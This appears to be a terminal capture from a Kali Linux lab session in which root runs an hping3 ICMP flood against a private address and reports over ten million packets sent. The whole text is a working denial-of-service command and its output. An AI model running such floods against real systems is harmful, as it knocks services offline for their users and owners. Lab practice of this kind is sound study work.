 root@kali: ~
root@kali:~# sudo hping3 --icmp --flood 192.168.204.129
HPING 192.168.204.129 (eth0 192.168.204.129): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.204.129 hping statistic ---
10986577 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#